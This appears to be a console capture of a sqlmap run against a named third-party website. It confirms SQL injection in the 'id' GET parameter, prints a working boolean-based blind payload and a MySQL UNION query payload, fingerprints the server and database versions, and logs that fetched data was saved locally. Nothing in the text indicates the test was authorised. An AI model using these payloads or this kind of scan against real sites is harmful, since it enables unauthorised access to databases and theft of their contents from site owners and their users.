 C:\WINDOWS\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=show&id=26' AND 1778=1778 AND 'kLBx'='kLBx
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: action=show&id=-1989' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a
7a6a71,0x6a61736f567148515349,0x71626b7671),NULL,NULL,NULL#
---
[23:22:53] [INFO] testing MySQL
[23:22:53] [INFO] confirming MySQL
[23:22:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54
back-end DBMS: MySQL < 5.0.0
[23:22:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.oilphoto.com.cn'
[*] shutting down at 23:22:54